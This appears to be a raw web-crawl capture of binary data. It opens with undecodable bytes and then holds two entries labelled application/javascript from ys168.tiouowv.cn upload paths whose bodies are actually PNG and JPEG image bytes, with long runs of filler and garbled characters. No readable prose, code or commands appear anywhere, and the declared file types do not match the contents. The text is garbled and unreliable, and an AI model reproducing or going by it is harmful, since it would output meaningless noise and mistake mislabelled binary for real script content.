��^VC&$�zx�@ mf�38�,�Ӗ-3�	/�,2| `��c��Z�VWʈ�{N� ����GY"cA�ѱ���@j��Ȉ8t�KQ���g��:(a�y�d2lZ�g���RC<�!�5���"zAd�Fa�F]�H˶C��0���,�,�1�!8۵"��D\7�"�!� *���%��'s'��1�6l!t�A2 ��@�!�p����n'�ql���*i;ٻ�,ū2|�9P�u@�D\"w '.��KOH�o�gі��	¾X���5� �Q��!��r�iἆ�X�!;�xO11I�Hy�G8s�¡p�J�x�,9��b�O�_b2K�~ap��5�ʻ�#%�ꙬU�Z!5��M(�M��)�82�&�'`A28Y$�&m�𬶨+v���1��עg=Йu!2͠\qj��dbp}�A� ѕp��G�Ԧ� ��ʣ��	�2� �x�cXP��"D��!ĈnV��������A_�a�4��ڳ��i���Ԡ<��v�J��J7�EX*O,�Z���E���B�VY\��0�h��!r��+���� r��c
̊Bp����Fؗ�A�H6e�]�
d�-�VI��uCKo�F�ߢ_��h��G�B��(���q�M;�xǐ�-0w�2�\k)�.�NxC#����pL���4Pp���;�Qw&�C���, 䑤8��+h[�A�UV(�3��*ibE�Yg2���rͤ��b��:z`>���g)ᣕ����Im,u5�6�����F�
ܿ��,��pC�=>�jѾ��(۰D����CjS��E]>H>�_$�>i�ж�N�U�;�x�u�d���[�*�1Xv1�M��\FP�����bAG@��{;�Ʋ��9���Y�UFV'+$�t$D���(�]S�Q�Π����ilp�8ayQ��y�bH��3	Ɉa�ȌNQ�\iP�ꋆr�a��DLd��\U��h�$�-\1��!�(�O�8�4q4mb�Z,�J &z� ��7�q�5H��.�& �[{�~��.�nLa[
D��<yB�,�V�p�L��ܢCi�*Y�7�:׺xs|,�
�Q*��˪%� �*�ᑨ�����c����>%�-!��u�r8G��]�
�>������.�`v���?��7� ��!��԰�>�>������\u$U"_�H�����8�3�M�Mh榖 �p���t3�^��{�{�_.�q�F�~ȱ|!�'�Q�^t�^Qz��CÖ^�Qi��f��Է�E�+���`�#���V�0D@�$6������k.D'D��:�C�t^���9�u�7�I\���~W��o�e���H���7�CtK`��ԏ+�T�GS9�1��`�a�apxGB�'Y�\5���A�>��ʫŪ N��9�\w_KieC��-@0�/~�.�h�p��:��� 	=Qi��,�v9j{Y�/KXڒ�g��z��7y_z��הl��(�x\1����=60�w��5ݑ�z+%����k��@!��0�9�A( �ÖQ�k
�۬� 
d4�K���7�T����U���W8�|�X1t�7�fk���G�2w9��ײ��*�+&��D���!w�xo$�R��D���G�Z� O(pQ������"ِl�>��U��$��P��U��q�T]a`YB�:*(ЕF1���d�P�հ��Nb��tl�*6C�Y��9p��~�%��V�W�9m�-��vp�8�,��G�:K�8�-�ai��O�4��`�c� X� rp� ��jv �  �$�A��S�z�b_����fV+%�� V$�F�`�������(��~C.�=P�ȾS�:Xd�Y���	%�|&c>�� g��eHiq� \�9�KG2Q�ݕي��ЫVgO���S�"*6�8����X/|�AK��'�.��Q�D1o!������,0xp�B@9RK#�����e���0����rZ�?��,{.��k�(�8�Qќ�$0�
��HE�-*���D.Z�2̢��s� P��* g ���� ��0�P�A"B�$C_�s��C��gՓ��d����Н���ꥭ�7�W#6��	\���&S�Q�J�c�z�.ЦZQ �؛Lx�%�:��\�)��Ŕ���unVF!;KK!DZw?��*���`Ea>�Q*��E�z#��Y���ʝ�K�u�[�	�M���.2�Xb1|�M�i\P)����E�wu$�H��ݧiz�f*�~��e�fvae�HMb#*�ʒ���	 �@ ���� f.�g ��`��:��dP#~L1�E���,�����W���4��� Հq�v�lR������	V#QOR�QU��T��Sz�MD�d800�MYʐx=��&�����̠��!�ފC�R��_z�pM�V��"��#%4�i�6��ANg
0�+�.�k��Y��Ūc��d�/!0,���B���-g��7$s����4�3ap� z!g�e`�v�n���vv�Qyq(��maۺ0�Cr���^� �!r� �S��nA@M���j�-.5'򞁻�0�B�6�;��ae�wH�w�Aa�t��=��KW(a�\�;�,�L+��G�U��0-C�x��z�*b��P���]ۺ�6T�b��w�`o�6��A�t 9��~V�X{�ۣ�L���
:B�oD�gkQ���rX����w(�C'�v�â�H�s�g6�{L�MI�D���(��>I��X�XA�<�A��<>
�?��@��I�2��)�ڌ���M�M`"��K$`;Za-)�4�X�fUbǉ.\� ��"�G��!I��j�K�lb縩��$�D�V[�Y�|'畳���;�'��8�d0���Q�[�R�4�8��ǲ�<���aB�tvXF�C�P.U�E���]Yq�@�u,.�Z��~�;Y�=�,����W�V�1L�1�F���;F�RI����c+7v��'�ǚ\����Np��i"h&�trottE���&H2>z�e�ה���P�_tj6���4�fJ��2I!�F &E�� S�h�|���*� �FS�-��2�G�F�/� 0?ⵅ�d;
por8D8`ޒQ�$�
 ��o�k_�L��*#��a�\�XD�t^��~r��4�K+�=iI�JH�#v����D��F��f$�4����{���9Yp'!
,X`�X�`T�ۯۯ۫|P�m��vV\b�W�7Pa:Gg�I*�-<2��]�N\°�2r�d8�.��et���*v��� ��p柲�t,-�/�r2D,�3"Y�D���˻�^���\c*��&��d�eCT�z����� ���<&Ew���˹��C�N��F��j!R"fg�qN$a�싯v�;ִ3ֶ3֬�j&�����U������2��L��_կ���h��'��s�T��J�R���wo���%>��#��gk�gk������Z��J�����N�I��t����&��L�U3�&l* .��TM��g\X�j�%�l��e��xIw)�F%TaE�&�˪�_u�@��SM4�]u��4�M4$� ��ˈ�w��#�����_~,�2dɓ5#jǟ@/���k���Z)�	�p� �xDd��V��_գ�w��g��&L��n\� ��7��MtH��`�2d����_�~��ߵ����Y�m�!��dɓ&L�2<
X��"l����0L�U� "��Ŝ~���p��n;�,��Y �2dɓ').�����s�����f&f`}��\�0���?������i�N�Y-�$9.<��?��� ����	�/�Td�\y��e����;��?� �x?)�C����z�>�H �lH�3�U�n���.g�K{�s䵄t&�H�{�a,6[��:x}����]8������~�d,���^w�Lԍ] ucD�K�%�һ����݌|���Yy~�E����.;$�����</�l)��ӯ�ב�zAv� ���:��<>�O1P&:�H�F�7�l��?���� ��hR��O�5�GXA1,��y@�Qw?��z?H��w�� ��|⏮���)C���� ��4B�DQ@K3~��6$�~@�d0\1Br�Wg� �f���:�?��@	��0���R��L G�S1��2(��&����$05�(����郀Kz������C�D�@$�	��d� G��}�	ĸ#�$\F��9� �Ɂ5_����w}v�_��q}��� ��h����`�? 4	\�e��\�e�����=ؖ`7�}_�1�H��g�L�9"�I�o(�B0#�i�_�Eâ�,��A�Ŷe���N��4\�� > ���<��_�7� ������~�����$Y��� �v���������W�� �r +���������_w�S&���@4�� ;"o���GT��!��P���  b^N���zG�v���C 2Pn��d6L�~W�^��Hᯎ�ͯ�"�H���/������#��T
� ���������r��/ד���.�<����)�"�~�B�$8t9d4?�C�)u�l�o��������Ye =HD�8?N��y���1Ǣ(�GAR��4�E���1�?�  P��= �e,��>u3�.�x� %��P�d��/���������x�����ua!���� "X\�:#4���w�}��ߐ֦0b�_���D#K,|����}���(����a��� �>N�+�����<p�' 1C��c��ǝ#pK"��>4�S����s�l��b<�	�(�8W�X�8O��M��C�~���`�m��>S �!�L���ǐ�X��?�2Eb�L�!`}��>�o�ߓ��W� /���]���4\C�'�7�e}��q��2�z�3>�_��5 ��m�Bx�.�d����!�\1��s�h��_I��3㖎Q���
@��|����� ]�)e� ���=��_�?�\��$�e��胚������`x_\���~Q�б  }<
�=y��6F��K������P+� �!��C�_V�!3�' �?�/,�غV��y4�Ǹ~�>� _	�y�C��@*C�B�f@�W��i+�vL�2o��_o���׳ ���"�|�O���c� ��&[�����Bρ&9�d��Y��PH#���s�}��ߓ�vN�}>������B)�alC#��追�/�~����rF�[ ȼV��U�~��~����2� N._ p@��� ��M'�n���	uP���>_���B�S!���D;�@$6�����M���'�D� �=.W�!?�'�p<�O���c�F)p�H?����������d��"�'������B�&�A��H�'���v����
A�B���f���@���� �&� �I?�_����� e�� �?�_����� e�� �?�_����� e�� �?�_���LU����H� ���Y�brO�IIIIIIIIII�It��W���y>�!}ǉ�}J6�D�>K�]��� ��YEw�m�[_C�7� �u@��_�i� ��m
����+z.��� ���
��='��/���
UA��w�	9�X�������B�+��o����� ��A�Y}2��M�I����W� /�t� � �
�N�<� x�5������|�6�a���qAt]��� ;vF�~�C�����<A
$z�F�>�K�]��� ��Y@e1@h�G�� �N<�� V�O�� ��l��>�o�ߓ��W� /�t��2j������@� ~W�?  �[��� F 2" Ň����!����z_J��3v�}�}�2ipǏ �Y^�>����������!�����='��/���3v��e� ��c�+���_�(L�	�W���dʎt��do���x�������K���+�����߇�l��G��{y~�^G��ɼ~�c��{-?��y>�!}ǉ� �ŹLq�� ?>K�]��� ��Y��=y���do�}\��+����� ��]<��_�� -}&�>�e���{y~�^G��a�h��_Ǡ�0�>A�/&�D���?�l���zO��_G�� �����]� ��,�����_W�7� .�_����d5�%�r|����A�PJŜ��Dy@�� EȽg�G�[��Ag!�>��%a��G�L}Eb<4������=yG���������$�'����YY;bZ��L�O���}>B�����`� 1�/�$#$�	�`%����u�����BϏ�����{#��T
� ��}�_�?�f���� ��>�H/���f=�<3���8>?g��-I�:�2+���B���xGu�I�x�̧"�>V2@�"H,`=�����%�DUH̖m<޾�do� >�_����� �U_e�/��Z����O���z>�>k����H�L��������M�&w�FH��&��ITc�?��7� �E� 7� '�p�$��+�j�ڧ����j�ڧ����j�ڧ����j�ڧ����j�ڧ�(`�2�
�F��������+��
��� IN�#�K��
�q_�+��8���⿜W��q_�+���
%����5��?�$��D�h�;� �2��_�+��M!�T
�q_�(�.� ~� DW��q_�+��Q�:�ED[��	��_�#R�H<�~Q�dRHÆ_�������b�1��_�/�񈑇 l�� �-��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/235fe475-8434-4a71-8ada-357a5abc8779.js
body_size: 16319
content:
�PNG

   IHDR         +�   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  ?TIDATx��]���}����~%	6H�'�D9�85Uf��I S�R��7Ћ֙��V%�T�#��ɹѨMrS��Q঄hR)��P�@��΁	((�,a�����{�^�&����Y���}>��6n�;k�������g�iӦa   f�\   f�     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��������s�%�.[�X=�����ͧ��  ]�waP��5(���U�޵g��^^S�|y�{ a�i�&#҉��*W^p�\u������ 0����ʚ���k�#;ז]��� @1�����/:T���P ����זo?�N�� f�U�Y�/_�ߠ ��z]�{���`�@ `&Mf������ ��83�/����� �9_���O?���}  �H��& 03b��_}�-3�  �$�l 轸]�_\��\�� @}�����78,f� @��t���_�`�? ��X �C ��b�'����  ���8^�w�j �+�މ%������^ ���j������ =5W�G.=w�<�0� h�x"��5�? ����?ߴ� �E��w/s 3� @/|�7����[ �n��ѵY\���fÆ����%N� �[~�Ç�CqM��
 :mr�?  �)��l�~ �8\Ʋ ��� �� �8\���� �~��l9�a��e ������K�� ��5�/ܱ	:L �s�|�~� ��U�q-t� @�ġ�1�� 諸�s( t� @gD1�S� �����@	 tƗ?i�? �,�s ��Sn�]# �	���R1 ��q���U.@w t���  ��>�V�C �u1�o�? ��3���x�� h�� ������_�	 �O �Uf� f[�o�ug=A ���? ���� � Zs�Ň�� $g�# �O �5�k) @_��Z' Њ���_$   dq��- hŕ�� ��0@h� @+~�2�  �\ѡ�G �q�C`|� dc �K �q�� �u�GLA[�hX�g�Ϻ��B��L¦��&�j���yK�>���r��m޸X��Y
���~���-{�����=�����K]u��r����y �����uڻ0���΋�G��L"�$��������y��â ������F����sl�_&�a�"
�[zL�P @V����� h����X��`p�9�0�����$0�������Y ���\��p��^_�/�C��#_㱥��N�oqM( @� ��Cـ�����L?�̱�%]y��j;MD����{�^���C �Q[δ��a`B���FQ�SŁ� �L �v 4j� �!��㛏n�.��\��]t� @�l9�5!�A �Qj/L߮=se���r��y�{F�`�q�+ �ͧ	 ��F���f�9w/ŀ�ʀ�p�[b �r�h� @�|�C{�^!ভʍ[� h�kBh�  �������X�p�V  ̸�@Z�*�[�n(�~��������g  f�+= *�5@  �]�� 8�  0�\�p\B  �lqE�IMB�Ww�V�V �~  X��c�5��T��P  � �e�� t�{����>�  z�� ��g��  @?  �Xl�`5  @��b`Ub�o5  @�	  �"V|f��V  t��4 j��ε�Qx��� �n  �U� ��{�kK  @�  LEl	p�@ ��pU����op.  @'�"`�b��W�  �#  0u����G7  �!  И��w�9 �%  ���E  ��	  4N  h�  @+D  �f	  �F  h�  @�D  �f  �."�=��  ӳ� @��}�-�1,W�� 0������N��¡R�.F����\y����Q���A��  :���yoy��ʖ3 ��k��G)�7����G~!�_ޜ+/�>Wv�8 ��  @g�l��O�"��p �:��p�8\.=gv�+O��F  �N��߻�}���( 0-��l�����s��Qx�5G�1ۼ��Gv�-��߽� @>|�b�ܥ�>v�\z�mh�. �N��F!`]������.�]  ��Ɩ  h���rU@gš�|�{ �a��ȡ��4���  ��|�э �w�鲃V�{  ���m �U�� ��;\6���~r5@��
 @W|�ʶ}Ж zI  �l �+b5@l	�_N� �ވ� �  �`ۿ��.�  ����g�i �⺋���'�  ���G7�Gv�+ ����" �   �;�  �$"�� t�  @�ā�V �5����t�  @/�ǿs  �s�e�"��  襧^YS��P �K6�-�-7�� ��r  ]����]#  �[���9 �N��
H�  ��U  tU��y t�  @��#  ]�D��  �=�  ���X��i �   �{�
`�  @]w��]   0���U  tS���9��	  ̄o=�� @W]u���q�� �K  `&� ��Uq �%�,h�  ��p  ]f m  �O���a� tV��� �I  `f����yg �]W^p�@[  f��8 ���rƢ� i���W��|w��M��<<�޽�{j� �Y@�a�����@� ��\r���q���?G�%��u���� �����/ �E>[ � �IĪ�x�{�חo>���a��"�  t�d��A+i��,�e�U;���ڦ0�t�s  ��e��  N�䬂xD��{b�� t�k�   �P��߲���o�ҁs��N�  ��� h�  �J7_��<��}J~�� @�����4 �1��� _���B7� @׽�}%  ��KW/� �  ����z�f	  5��o�E�}� ��6�f �  �ভ��i�  t�� �  �$��]  ]����  �(���iǓ  �a� 4K  �����7�[���  認   �,�l�S��- �E�E� �\w�A[Zb  ��  ��c�      4&V X�<g   �	  �
�y����  �*hP� pG�f�]T �� ���|�B�Y/X     4�9 ͳ  @  h�m �۷�;  WD -�
�YV     �������8  @  h�yg�  @� �\r�- M�  @  hŖ3�ٷ0(  �	  -q'���    ��l   h�  �+   h�  ��9            ZbY:  Mr�	   	  -y�
   ���{  �$  ���?  Ms
Ђ]{���y�  d'  ���=� 4I     Z���u  �$  �`�3 e  �  и��S�8�I�    �i�� � �a�{F hږ3 @v @�ٹ��,[   Jq
Р�; �y�)�kg�vf �\�4�����     4&f#�__h�y  �  Д{�[�y�      4 f�-�o�    @#b����     L]����B;.9�p @  ��?�ｅ���   ��;6�Gv�-��
  �1 `J,��K�9T    �"�7l?�о-�   P  j�waP���߾��o  ���S��w��? ��\��d����W��A   x���j0����+�?X    V�{Ϭ/t�{���t˕�  ��  �B1����}��������!�  �	  +���u�G����w���  �  NA���c�諏Ϯ��E
  os�1�g~}�{���� 8�  pf��)��� �-�;Ġ�{Ϭ�f����O7m�_  8�  �����h����Y�F�������  �B  Rxa��'_Y[���+k��ci��l���[�X,  K  :#�g�vf�հ� ������b�? ��	  ̌�.:h�? �	  ̌-� 8! ��3��  ��  �	_��� ��	  ��� ��  @�ݴ����  ޅ  @���� ޕ  @��� X �^3� �<  �e� `�  z��? ��	  ��� �S#  �;1�7� pj  z��+�� �" �^����W�/  � �^�o� �S'  �1�o�? ��  �B����? �  腻n|�l�8,  ��  @�}��r�9�  +'  �i�� �C  ��b��� �z  t֟��/�� P �N�}����` �  �s���� ��  @��i��  �  ���׍o��� �z	  t����� L�  @�b��� `�  Ze� � ��L�q�  �%  �
� �f	  4nr���? @s� h��� �a  ��� �vX @#���`��7���� @�  ��KW/�o  �#  051�����r�� �v	  LE����7�� �  ������� �;  j�����  �"  P�+�?T���  �$  �*f��Q?�eo�.�csya�\�]  +f� �?  N�Y ��  8%1���� �E  `Yb���+  �#  pR������S,  ��  �q�� 0[  ����X���� � ���? �l  ��C�nں�ܸ�@ `v	  I9�    �� �  0� �  0�b����� P  f�yg,V���f� x�  �s����.:X.9�p ��  z&��O�q�>�� X ��b�3��]t��ji?  +!  t��3��  �E  hQ�w�h��e��c��:~  �&  LY��o=&��}���sU}�� h�  p�&�ɯ�ei�>���b�{�  t�  tF�u��7
  P��   �<                                                                                                                                                                                                                                                                                                                                                                                                                                                                      X[ ��������[� �' �)p�  ��-    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	    ��     	�-  Ӱ�R��Z~�֏~�������S��R�/�(�� h�   �k4�l����q8���n(�rk)�v��c����� 0]�   ����}��2�������?���2�鉷W  Sa ����_+����Nٿg�X2|㟗��f��k����j�4�_�@~p�����������) `�����.]6x��J\X�B�p������o]l5\~�f�0�o�b �g dKrG�"��΍f��n~}�\��m��+K��sd��s|�T �8\{g���|��.��SV����ߪ!$  �J  �1�ȶ*�t/�S�g�|� ��  ���" X�?'>s `* प7=1ޗp"˹��r	  0 ��F��m���s���V�]�o G ��>t����
  �y pjF��*�y��/���e��
 P? 8u~G �6�����{ʪ���K;
 P? X�g��O; X2�/>v{Y��a  L�  ��d;@���5G�"T���� 0 �:�0������v�`��2|�տ L���+��Nc�k,�ohy�`�-e���ڷT�0��\~[|�'�,����w���� �N ��U�Ӝ�����a}s~f��)���βx�e���h@?���2�_��u&ۅ�s�y�~ h�  ����c1fت�������.�۱�^��b� �U� �L�f��}�Tf�[�ā�  �Q d�{�,�{M���R���?V   �# @V����VgԩZ   t�  ����ܛ[ >pu  �E ���6\������r�   �* 0�0��R���n(  @�� P��Q�)��m /�(������cUD�+#j�U?�V_��=�]����u9���,���� �!  c�`��ep�������a���.�|b������{܋θ���͏Ll���Bsp�ep֯��}�h�?��}W��q�C֋�x�>4~gm?'{�~������kb ����W��G�>�`���3^��G��~8��ũ�ޏ|��W����2u����އ�ﵑ�`��6mh���i_�s�{p|��J��n=n+�0��΃�ßn/ÿ�|9U���nW'�sGZ���~ns���S��5����?So�gU�D<?���؀�8�=_V#BU�XyWq[����c��j�v��]�?������>�Og<HZ��s�)]��~��*�<tK������FWiq�e�������˲��:_��~_>sW���?;"���'_����7J��<4�
 �m1��C���������̮���]����L�>��z.�!.:G�q1^��hq���i~t{�!`����'3�����L�w�A�Z���`�0D-�[����:
�W�}����3V���*?G*�7�Fl��sV�����>K��z���G�U�X/F�]� {Z���k�}�B��?|Q Z�@�ղ�:�~~钸��V7tq����Z͌.�mz��w�������;�1h�A�s���X��n+s7=��[^��똡�k����#��7hES��Q���� "�
���|v�!�}��nC�� G �c�5�օ�q�1��e�]�؊����`��_�&!����n㙿�{K��F��g��ҩ<o� #�M���>ci~_~���q�wm��c���3�5���(K����}�D  ����R�\�T��\wM�"_��j�tW. ���؟����;�f/ͨ���#��w\��;�����3fGa�~]��z_Կ�gY˟G��՞�p
 ��Y8A|颯�������~��˲ゴ�KƏ��\����Ww�4���j�1=kYu؛� L�`���+��w� ]�올б h�  ̦��ϵ�!�T���`�/���K��\��tE�z{� K�����QŊ��?ݞ���z��b��;t���H�p& �  �=����9r�ٓ�������u�d��c������;f���s�c���G}�u��c����O  �Q�ƫ���{����8-S�g���:��=.���|��أ}��QX������z/.����`T�+���) �c�9pn�<�A�n�3P�n/}U�jwm��óד��w����T�����mM���s0`ˬ �M  �U����=�2^���֥;�L�|��}���˶a�6 8���(���v�=և������3ڜ:��a���`"�5�������g�b��k�o���=�����=ç����c�����h�<�Ϥ�Qf�=N�ߥ=��>42"����k}EZ����:���J:`
 ��A�3�10�1�S���mË;��n?v�<1c��cEG��qp���kJ�������ǃړ=OJF���6/���s�-��NV��N�W��g��ۆ��V`����]�ד���̔8���ϴ�����0ޓ���q����G����6��sPW��	 �u.;���� su�燾X��e��х����ʰ,�ί��m5[���?�Ѡb�QY�Es\܏��wT��YM��?��8��������(��<+�;���?�^�-��������+�xDD����r����c�ˉ��Ϗ������Ϗ�} 0 P��Z/^��`�"nx`�\�N�W�.�_�깬qF��(]�m��qA=�����3��ܻ�tI5c��-+_2�����`t?��j�ju�C����~���w�w,u�fc�u�����"��A�Z}��D2M��g�X������(">tC�C�w���P7 ����q��ս��]�92,+S�J�U��]�.�{M-�T�*��O��9����9����V����4^2W����_+P��V�:V��f�G�7sӺ�F]�k|~��U@���cr.��9@�� ��,]�q���h��9qq6|-n�`<�:�HQ�J���q���zf��|�.��9�Y��Og֭��u4c?\���;���L^u�'j|�����Ϗ�;t S  @f�ط��]����kʳ�q�Z-����n4s�ժ��jL�9�{����������*���)�Z��Z?�b,���{������ ��CϦp���kޥ��լݳQ'�eM3��S<iه\�L�omyvj��Q���k�8���qc]�7�V)����uu�����:�U��Ϗ8��f d�4���?T�=wDu�t��7�kY|ua:�`�t���js�����a��X����uG�U������07�ﵶ�9ޓ� 0�&�U��ַ�S�M}�z*byx�f�A�}�k�DD����q������e��u\�l���/���ap��Veڟ�5�]f�W힯��C  ��] �e1hLc�����M]@Ā�C���>�&�"�U���1s�DD�?#.�Wq˻���v������ߘ�����>��Nu��^�'��T|.�x�.@] h[0�|��&L����cZ�PO����M�Aa8�^�=�#|Ե�c�o�\��Ӏ�O����`�����ބ�{h�Q�{�[ �U���7<�>�BD]��L�^�r�>�Wl�ޒ��]�m���$0 �:Ӻ[��1�y��b�j�i���B˺��8b8�sJ VH  Vn4�n�6�{��+���0S3|��}�G�a6m��^  0c `e&����ݪi8�{R�H?���� �  ������V�>�7v��q�* ��p ������Ų���]�>�����K�  �� ������^��w�5�k|M� �� �w5���2��/��?��j�  � ��^�Qt{���p�f  z@  �K�c��s��/���  � /폓�������g�?  �  2���1�釥잯~m�  �M ���`|�-�7���a���x���}�}  HG ��U����   L�\   f�     	    ��3  V+V�t~Y��c�G��^��!�  �N  芟n/  0-�  ��p�|Y�XA��  �"  �����gm-  0- �j�V�
����   �#  �Ұ� P.�L �i  VkwM+ >x�s   � `���)�w�:��R  ` �:���R��ſ_���� 0c �Ե n8�x[Va�βj  3H  ��K;�� u|�k��0����}4<P�{1@������ @S ���^j1t�9��m��o[z� �о.u\xC�����q�' 4D  ��p��R�8���������g�>�c@����/s��k �$  �%���]�.�V�l��c�G~_�oj
 խ9?pu���߼�9 4N  ����J���>��wl9���Qp8�
�� �
�a��Q����Xz�Y�@ �:�f�\��)��繛�X֝��.�q g]� ��Zu-Տe��{Н> h�  P��C��vG���G��;p�>V��O���ܵ�E za��wK]��7�_V����VFA ڲ� P��������k>�k4�����w��3w�2��,��9f2/��8"�bI�ܵ��b��^�2k�����U�Z�%�l{��}yｈ���O�O�o�֞  �i���c�=�}�bFr��V�6?>�p�O����/�4�{��ܧ�S���Rv�����E��#ｰ��;��'��x��W~ :H  ����~uˆ�#K�a�)߳�n�yC���(6����i9? =� �iٷ�,~��e&�f>���m��� �M  ���v�Ň�XfJ���?[��pW �3 `��<��n/3!��^S�-�`ڪ�*5ߕ �J  h@Bz��x�v��'N �  �!��g�y��ڼ�?��p�{��&�-Cﾬ @S �&=w����G��Cm�O��܊.��c����W 4K  hZ,I�~A���m��b~�e��_����3 ���h�  4D  hI�%`by}缸�Z�0�����X:�b��{.�[�5��	  m��h�����wcpipb�?3+nq��8K+j����^�! @<��ZP~~_i���.�5����3.��g�t�IW��b@3� �#�1 �t~)���]���|��2�?g��ǃ{��(V|[������W�������_�� h�`ӦM�y�?�+�)�pF)goN�.��~m<@��)�%�1�����c~����~�(�U﵈�>���r�{,n�9�j��~+i�]��
�|���c @��@=f��q��G���d�2������=�w���Z��&�0y�M���W�1 zB  �+�������w� �p    $     @    $     @    $     @    $     @    $     @    $  Ш�� @n�
��F�}K   �n�!ׄ��F����  ;�B� �ڵ�K  ;[ �Fc4j��j/ @v�� �V 4�
   � �
�1���k
  ����a��;�F=��� @v��Q��Ѩ8�u��^v  Y����� B+��h��;m  ��_�4��� 4����  rrW(h� @�xZ   ��]��=�}4.��
   ���u@h� @+�F   ����]ށ����+  �b�?��;�V�  ���v[�m h�W�P  �ᩗ�
�& К��_Sv��% 0�b�?V  ��.�U�xt} `����>�V�a��� ̮��{� �@ �U���   f�����}��;  `���n1���;�  f����N���z] `6�̿������68 `�5�����صgn6  �-�&v�{ :��O�+����  ������CW	 t�W~��]  z���6�,:'�����y�ec  =�n��s�k8�*�N�� ~�o�[  臿}r�	�8��z�����V  ���^[^}���N ��bٟ}ϝ  ���]��?�	����?�  :(�q�?� ��v  ��e���/ ��>���s�@ ��)��O�-��2��W�`��E�  м8���Z��?�)�(z'n��~o��__  hF,����[�A	 �R���gl���  `zb�������@9�kq.@l	��  ��g�ǳ����lX[��bK@�x�������/[�\,  �\���Y���f�`ӦM�3�w/;(  �@,���5n�נ��`C�� �,!  `yb���^XS�ze�>��	 4I `�]�rӯ,�_t�  �X�3����G �I il9c�\u��*\u�� �Q��ڜ��� h� @J�p��ʥ�.�K�9\  fQ,�A<�}m`��1 M `d���8�{��7�[�V�� �� ��b@��P=e�h��o��=oʫo���& �$��2.��-M��'�  �&9�                                                                                                                ��
  ��?T�Q �`��= @z&�h�  -�  �}�	i�  -ػP  Hn�`�F	 Ђ�o��  ���f	 Ђ��{ �gR��	 ЂW��a �ݫo��,�8h���� �ݫoh�Q� ��j  @^1��p�� � �%/��� �իo��<#hɮ=�~  Y��# �<#h��^�� �j�ՠ���Z� X  ���k@�A��hѳV  ���ˮi�W��ɗ�  r����x�A�l  �%V�Z�O[�<�e�<o  @O��ڏ� вX� ̾��s'(�����J0 ����	 �q��CV  ̪��w 4m ��0����v �Uf��#��_X�,  �d��� �Cxzm `����+ 萸#���� `V<5��7�OW �1��Y ̂X����:D ����("  �o���Ot�  ��A  ��_���� ��~�]  �(��y���� ���*���s  @���?��\��A tX����_   �ý��:�8�, :��7偧�  �-�����J ��d�  ���۳k�G�	 ����V  ����}  @�D�  �;������lڴiX�^y����s����y��/ @�NMqX�=�� �C�M�^�	�  ͋k�;d�O�X =�am)W]p�|��� ��{��5��֔�C��  3��s�+/8lK  ��Ē�8��I���  3"�W�"�%�Z  P�g_ߒ��K�N �c5  @=b����z��i� f�  �2�����׸�3G �'  ,O��Ǡ������L  ���X.=gq��  G{a�\5�o�?�N �db%��3G1���r��  ����9���" @b���ay���� `6�[T3��F�g_���  �q�$�8�y���֍�am=|\  ���?T���޷F����W�=�0��     @N�   �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    �    H@    ��'�d���f�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251214/70f05205-1660-4d8b-8482-8089fd5d062c.js
body_size: 58314
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��                ��             ��    ��  �����W/��Ա&-ϣ1��lIF��p      w�3��G�{}���r��^�f6w�ح�R�	�$��-v\d(*���9�i�U��#)���G4��M/�YD�@W3�6�2gm�ϟ��5�0��2������}��U:�b�;T�@   	�Q���4����G�����h�kv�3+��C�Sr�Bf�}fX ��� ��E���6Nճ�fR��H�l3����3�V㶼�D2:Y/f��)�Ff����F�їJ̴���&rp�*�x��7����<�E�/�AZ�pXmu�2̮]�e�^wo$����c�/wְ�W8#�f!)M󞟭y�>�iٌ��v�t*=��rG��vf��4�l�'�`��@d�.�z���̇�j�<�9k*�]�Π�x��a��VN�Ed�e���.;RG��j0�#3V�DL��Y<���
